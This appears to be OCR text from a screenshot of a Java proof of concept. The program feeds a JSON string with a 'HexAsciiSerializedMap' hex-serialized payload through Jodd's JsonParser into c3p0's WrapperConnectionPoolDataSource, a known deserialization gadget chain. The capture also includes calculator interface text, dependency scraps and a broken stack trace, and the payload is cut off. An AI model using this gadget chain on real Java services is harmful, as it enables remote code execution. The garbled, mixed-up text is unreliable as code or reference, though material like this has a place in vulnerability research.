 1 import com.mchange.v2.c3p0.WrapperConnectionPoolDataSource;
2 import com.mchange.v2.c3p0.impl.C3P0Defaults;
3 import jodd.json.JsonParser;
4 public class joddtest {
5 public static void main(String[] args) {
6 String json = "{\"userOverridesAsString\":\"HexAsciiSerializedMap:aced00057372003d636f
7 JsonParser jsonParser = new JsonParser();
8 //WrapperConnectionPoolDataSource Wra = new WrapperConnectionPoolDataSource();
9 jsonParser.parse(json,WrapperConnectionPoolDataSource.class);
10 }
11 }
12
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
VirtualMachines/jdk1.8.0_181.jdk/C
0:0.9.5.2
hange-commons-java:0.2.11
json:3.1
n:3.6.4
e:3.6.4
ableChangeSupport.fireVetoableChange(VetoableChangeSup
c3p0.impl.WrapperConnectionPoolDataSourceBase.setUserO a:387) <4 internal calls>
or.MethodDescriptor.invokeSetter(MethodDescriptor.java
arserBase.injectValueIntoObject(JsonParserBase.java:90
arser.parseObjectContent(JsonParser.java:814)
arser.parseValue(JsonParser.java:293)
arser._parse(JsonParser.java:233)
arser.parse(JsonParser.java:194)
oddtest.java:9)